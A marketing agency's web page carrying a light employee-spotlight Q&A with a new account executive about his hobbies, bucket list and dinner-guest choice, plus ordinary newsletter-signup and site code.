							<p>Mike Gabrielli recently joined the Inspira team as an Account Executive. To get to know the Duxbury, Massachusetts native better, read along in this edition of the Employee Spotlight!</p>
<p><span id="more-1542"></span></p>
<p><strong>What is your favorite way to spend a Sunday afternoon?</strong></p>
<p>At the beach with a grill, cooler, bocce, and spikeball!</p>
<p><strong>If you could have dinner with one person, dead or alive, who would it be?</strong></p>
<p>Joe Rogan. He has talked to so many different people from so many walks of life. I&#8217;d listen to him jump from topics like space and aliens to foreign policy and our country&#8217;s economy.</p>
<p><strong>If a movie was made about your life, who would be cast as you?</strong></p>
<p>Andy Samberg. I already get told that we look alike, and we&#8217;re both pretty goofy.</p>
<p><strong>What are three things on your bucket list??</strong></p>
<ol>
<li>Build my own house or cabin</li>
<li>Adopt a dog</li>
<li>Buy my brother a Jeep Wagoneer</li>
</ol>
<p><strong>If you had access to a time machine, where would you go first?</strong></p>
<p>I think you&#8217;re obligated to go back in time to stop some terrible things from happening, first and foremost, but after that, I would travel to the future to see what life is like 250 years from now.</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://cdn2.hubspot.net/hubfs/5600189/Mike_Gabrielli.jpg" alt="Mike_Gabrielli" width="3648" style="width: 3648px"></p>
<p>&nbsp;</p>
                            
                        </div>
                        <hr/>
						<div class="py-4 text-center post_share">
    <span class="me-3 d-inline-block font-mid"><b>Share is <em>nice</em> :</b></span>
    <ul class="post_share_list p-0 m-0 d-inline-block">
        <li>
            <a href="http://www.facebook.com/sharer.php?u=https://inspiramarketing.com/employee-spotlight-mike-gabrielli/"
            title="Share Post on Facebook" class="d-inline-block" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?text=Employee Spotlight: Mike Gabrielli&url=https://inspiramarketing.com/employee-spotlight-mike-gabrielli/"
            title="Share Post on Twitter" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 8" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M15.111,51.491c.011.15.011.3.011.449A9.754,9.754,0,0,1,5.3,61.761,9.755,9.755,0,0,1,0,60.212a7.141,7.141,0,0,0,.834.043A6.913,6.913,0,0,0,5.119,58.78a3.458,3.458,0,0,1-3.227-2.394,4.353,4.353,0,0,0,.652.053,3.651,3.651,0,0,0,.908-.118A3.452,3.452,0,0,1,.684,52.934v-.043a3.476,3.476,0,0,0,1.56.438,3.457,3.457,0,0,1-1.069-4.617,9.812,9.812,0,0,0,7.117,3.612,3.9,3.9,0,0,1-.085-.791,3.455,3.455,0,0,1,5.974-2.362,6.8,6.8,0,0,0,2.191-.834,3.443,3.443,0,0,1-1.518,1.9,6.92,6.92,0,0,0,1.988-.534,7.42,7.42,0,0,1-1.731,1.785Z" transform="translate(14.579 -31.372)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://www.linkedin.com/shareArticle?url=https://inspiramarketing.com/employee-spotlight-mike-gabrielli/&mini=true"
            title="Share Post on Linkedin" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 9" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
    </ul>
</div>

    <div class="p-4 my-4 subsc_widget border">
        <div class="row align-items-end">
            <div class="col-md-6">
                                    <p class="font-mid fw-bold">Subscribe for more</p>
                                                    <p class="m-0 p-0">Inspira news, insights, and white papers</p>
                            </div>
            <div class="col-md-6">
                <div id="f-mess"></div>
                
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/employee-spotlight-mike-gabrielli/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>X/Twitter</label><div class='ginput_container'><input name='input_5' id='input_3_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_3_4" class="gfield gfield--type-gf_field_analytics_hidden_fields gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_3_4_0'>Analytics Fields</label><div class='ginput_complex ginput_container gfield_trigger_change' id='ginput_container_3_4'>
								<span id="input_4_3.0_container" class="attendees_first"><input type="text" name="input_4.0" id="input_4_3_0" value="" class="utm_source" aria-label="UTM Source" ><label for="input_4_3_0">UTM Source</label></span><span id="input_4_3.1_container" class="attendees_first"><input type="text" name="input_4.1" id="input_4_3_1" value="" class="utm_medium" aria-label="UTM Medium" ><label for="input_4_3_1">UTM Medium</label></span><span id="input_4_3.2_container" class="attendees_first"><input type="text" name="input_4.2" id="input_4_3_2" value="" class="utm_campaign" aria-label="UTM Campaign" ><label for="input_4_3_2">UTM Campaign</label></span><span id="input_4_3.3_container" class="attendees_first"><input type="text" name="input_4.3" id="input_4_3_3" value="" class="utm_term" aria-label="UTM Term" ><label for="input_4_3_3">UTM Term</label></span><span id="input_4_3.4_container" class="attendees_first"><input type="text" name="input_4.4" id="input_4_3_4" value="" class="gclid" aria-label="gclid" ><label for="input_4_3_4">gclid</label></span>
								<div class='gf_clear gf_clear_complex'></div>
						</div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type="submit" id="gform_submit_button_3" class="gform-button gform-button--white  button btn btn-primary" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="SIGN UP"></div></div></div>
        <div class='gform-footer gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='e/qNUrDITV5tw0DIwI1R5Mpsmi968p/2d0cRgj/ivIobzDqx3mg/PWjK2jz7MKOcoZyiXeu3Ljelf1cXXnsF57x4GCxdiACBBQiY0n+kgYHj7bk=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjE2NmY2YWIwMTJhNTNkYzhlYTFlOTM0NDAzNmE4MjlkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>


            </div>
        </div>
    </div>
    <script>
		
		var forma = document.getElementById("gform_3"),
        bt = document.getElementById("gform_submit_button_3");

        bt.removeAttribute('onclick');
        bt.removeAttribute('onkeypress');
		
		function newsletterPrecheck() {
		
			var f = document.getElementById("gform_3"),
                mess = document.getElementById("f-mess"),
                bt = document.getElementById("gform_submit_button_3"),
				inpObj = f.querySelector('input[type="email"]');
			var m = document.getElementById("news-err-w");
				if (m) {
					m.remove();	
				}
				
				var inpVal = inpObj.value;

                
				
				
				var d = document.createElement("div"),
						w = document.createElement("p"),
						p = document.createElement("span"),
						b = document.createElement("span");
						d.classList.add("gform_validation_errors"),
						w.classList.add("gform_submission_error", "hide_summary"),
						p.classList.add("gform-icon", "gform-icon--close"),
						d.id = "news-err-w",
						b.id = "news-err",
						d.appendChild(w),
						w.appendChild(p),
						w.appendChild(b);
						
						mess.prepend(d);						
			
				if (!inpObj.checkValidity()) {						
						b.innerHTML = inpObj.validationMessage;
				} else if(inpVal == ""){
						b.innerHTML = "Please provide your email";
				} else {	
                        bt.setAttribute('disabled', true);
						b.innerHTML = "Processing...";

                        var ajaxurl = 'https://inspiramarketing.com/wp-admin/admin-ajax.php';
                        var formData = new FormData(f);
                        var formProps = JSON.stringify(Object.fromEntries(formData));

                        const xhttp = new XMLHttpRequest();
                            xhttp.onload = function() {
                                mess.innerHTML = this.responseText;
                            }
                            xhttp.open("POST", ajaxurl + "?action=nonjq_form_submission");
                            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhttp.send("data=" + formProps);
                        /*
						if (window.google_tag_manager && window.ga && ga.create) {
							window.dataLayer = window.dataLayer || [];
							window.dataLayer.push({
								'event' : 'NewsletterSubmit', 
								'eventCallback' : function(containerID) {
									if (containerID === 'GTM-M7Z2VVX') {
										forma.submit();
									}
								},
								'eventTimeout' : 2000
							});
						} else {
							forma.submit();
						}
                        */
				} 
		}
		
		window.addEventListener('keydown', function(event) {
			pressedEnter = false;

			if (event.keyCode == 13)
				pressedEnter = true;

			setTimeout(function() {
				pressedEnter = false;
			}, 100)

		})
		
		
		
		forma.addEventListener('submit', function(e) {
				e.preventDefault();
				newsletterPrecheck();
                return false;
		})
		
		function runGTMevent($url) {
				if (window.google_tag_manager && window.ga && ga.create) {
					window.dataLayer = window.dataLayer || [];
					if($url != 'stay'){
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventCallback' : function() {
								window.location.replace($url);
							},
							'eventTimeout' : 2000
						});
					} else {
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventTimeout' : 2000
						});
					}
				} else {
					if($url != 'stay'){
						window.location.replace($url);
					}
				}
		}
		
	</script>

                    </article>

                </div>

            </div>
			
        </div>
    </div>
    		<div class="post-related py-5 position-relative">
			<div class="top-shad"></div>
			<div class="container-fluid mw-xl position-relative">
				<div class="row justify-content-center mb-3">
											<div class="col-md-6 text-center py-5">
							<h2 class="block-heading">You might also enjoy:</h2>
						</div>
									</div>
				<div class="row post-grid">
													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/inspira-spotlight-farah-brigante-group-creative-director/" title="Inspira Spotlight: Farah Brigante, Group Creative Director">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Employee Spotlights</span>
										</div>
										<div class="h6 post-name mb-3">Inspira Spotlight: Farah Brigante, Group Creative Director</div>
										<div class="post-img position-relative bg-light">
												<img width="735" height="540" src="https://inspiramarketing.com/wp-content/uploads/2023/06/Farah-Brigante-Inspira-Spotlight-Short-Version.png" class="zoom-img all-animate" alt="Inspira Spotlight Farah Brigante" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2023/06/Farah-Brigante-Inspira-Spotlight-Short-Version.png 735w, https://inspiramarketing.com/wp-content/uploads/2023/06/Farah-Brigante-Inspira-Spotlight-Short-Version-544x400.png 544w, https://inspiramarketing.com/wp-content/uploads/2023/06/Farah-Brigante-Inspira-Spotlight-Short-Version-272x200.png 272w" sizes="auto, (max-width: 735px) 100vw, 735px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-even">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/inspira-spotlight-tyler-mirabile-business-development-associate/" title="Inspira Spotlight: Tyler Mirabile, Business Development Associate">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Employee Spotlights</span>
										</div>
										<div class="h6 post-name mb-3">Inspira Spotlight: Tyler Mirabile, Business Development Associate</div>
										<div class="post-img position-relative bg-light">
												<img width="785" height="540" src="https://inspiramarketing.com/wp-content/uploads/2023/05/TylerMirabileSpotlightSmallShadow-1.png" class="zoom-img all-animate" alt="TylerMirabileSpotlightSmallShadow" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2023/05/TylerMirabileSpotlightSmallShadow-1.png 785w, https://inspiramarketing.com/wp-content/uploads/2023/05/TylerMirabileSpotlightSmallShadow-1-581x400.png 581w, https://inspiramarketing.com/wp-content/uploads/2023/05/TylerMirabileSpotlightSmallShadow-1-291x200.png 291w, https://inspiramarketing.com/wp-content/uploads/2023/05/TylerMirabileSpotlightSmallShadow-1-768x528.png 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/inspira-spotlight-kira-smelser-social-content-and-pr-manager/" title="Inspira Spotlight: Kira Smelser, Social, Content, and PR Manager">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Employee Spotlights</span>
										</div>
										<div class="h6 post-name mb-3">Inspira Spotlight: Kira Smelser, Social, Content, and PR Manager</div>
										<div class="post-img position-relative bg-light">
												<img width="1019" height="650" src="https://inspiramarketing.com/wp-content/uploads/2023/03/Kira-Smelser-Profile-1019x650.png" class="zoom-img all-animate" alt="Kira Smelser Profile" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2023/03/Kira-Smelser-Profile-1019x650.png 1019w, https://inspiramarketing.com/wp-content/uploads/2023/03/Kira-Smelser-Profile-627x400.png 627w, https://inspiramarketing.com/wp-content/uploads/2023/03/Kira-Smelser-Profile-314x200.png 314w, https://inspiramarketing.com/wp-content/uploads/2023/03/Kira-Smelser-Profile-768x490.png 768w, https://inspiramarketing.com/wp-content/uploads/2023/03/Kira-Smelser-Profile.png 1129w" sizes="auto, (max-width: 1019px) 100vw, 1019px" />										</div>
									</a>
								</div>
							</div>

										</div>
			</div>
		</div>
	
	
</div><!-- end #page-content-container -->

<!-- FOOTER -->

<footer id="footer" class="bg-dark text-white all-animate">
    <div class="py-5">
        <div class="container-fluid mw-xl">
            <div class="row border-bottom pb-5">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-xl-3 col-12 pb-3 pb-xl-0 text-xl-start text-center">
                        						<a class="logo d-inline-block" href="https://inspiramarketing.com/" id="footer-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" loading="lazy" decoding="async" />						</a>
                        </div>
                        <div class="col-xl-9 col-12 text-xl-end text-center my-auto">
                            <div class="menu-container p-0 m-0"><ul id="footer-nav" class="m-0 ps-lg-3 ps-0 footer-menu"><li class="menu-item "><a href="https://inspiramarketing.com/">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3269" class="menu-item nav-item"><a title="Clients" href="https://inspiramarketing.com/case-studies/" class="nav-link">Clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2835" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2836" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2837" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2838" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="row pt-5 justify-content-around">
                <div class="col-12">
                    <div class="row footer-row justify-content-center">
                        <div class="col-12 col-xl-8">
                            <div class="row">
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-2"><h4 class="widget-title">CONNECTICUT</h4>			<div class="textwidget"><p>50 Washington Street<br />
Norwalk<br />
CT 06854</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-3"><h4 class="widget-title">NEW YORK</h4>			<div class="textwidget"><p>31 Hudson Yards<br />
11th Floor<br />
New York 10001</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-5"><h4 class="widget-title">CALIFORNIA</h4>			<div class="textwidget"><p>5115 Avenida Encinas<br />
Suite F, Carlsbad<br />
CA 92008</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 ps-xl-0">
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-12 col-xl-4 pt-3 pt-xl-0">
                            <div class="row">
                                <div class="col-12 col-xl-4 text-xl-start text-center">
                                    <div class="widget widget_text text-4"><h4 class="widget-title">&nbsp;</h4>			<div class="textwidget"><p><a href="tel:2039391300" class="h4 text-white">203.939.1300</a></p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-8 my-auto text-xl-end text-center">
                                                                                                                <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Facebook</title>
                                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Instagram</title>
                                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            <div class="d-none d-xl-block"></div>
                                                                            <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on LinkedIn</title>
                                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            
                                                                        <div class="mt-3 text-md-end">
                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/meta-business-partner.svg" class="partner-footer d-inline-block ms-3" alt="meta-business-partner" loading="lazy" decoding="async" />                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/google-partner.svg" class="partner-footer d-inline-block ms-3" alt="google-partner" loading="lazy" decoding="async" />                                                                            </div>
                                                                        
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div> 
    </div>   
    <div class="bg-dark-2 text-white py-4">
        <div class="container-fluid mw-xl">
            <div class="row">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-md-6 col-12 text-md-start text-center font-small">
                            Copyright 2026 Inspira Marketing. <br class="d-block d-md-none" /><span class="d-md-inline d-none">|</span> <span>All Rights Reserved</span>
                        </div>
                        <div class="col-md-6 col-12 text-md-end text-center">
                            <div class="menu-container p-0 m-0"><ul id="footer-mini-nav" class="m-0 px-0 pt-4 pt-md-0 footer-menu font-small"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2839" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer> <!-- end #footer -->

<div id="menu-overlay" class="menu-overlay bg-dark text-white fixed-top w-100 h-100">
    <div class="overlay-in d-md-flex align-items-center">
        <div class="row w-100 m-0 align-items-end">
            <div class="col-xl-9 pb-xl-0 pb-4">
                    <div class="menu-container p-0"><ul id="header-nav" class="p-0 m-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-70" class="menu-item menu-item-home nav-item"><a title="Home" href="https://inspiramarketing.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-485" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3268" class="menu-item nav-item"><a title="Case Studies" href="https://inspiramarketing.com/case-studies/" class="nav-link">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3912" class="menu-item nav-item"><a title="Our Process" href="https://inspiramarketing.com/eq-iq/" class="nav-link">Our Process</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3913" class="menu-item nav-item"><a title="DEI Promise" href="https://inspiramarketing.com/our-dei-promise/" class="nav-link">DEI Promise</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>            </div>
            <div class="col-xl-3">
                    <div class="menu-container p-0 mb-4"><ul id="header-mini-nav" class="text-white m-0 p-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2831" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                <div class="">
                                            <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Facebook</title>
                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Instagram</title>
                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
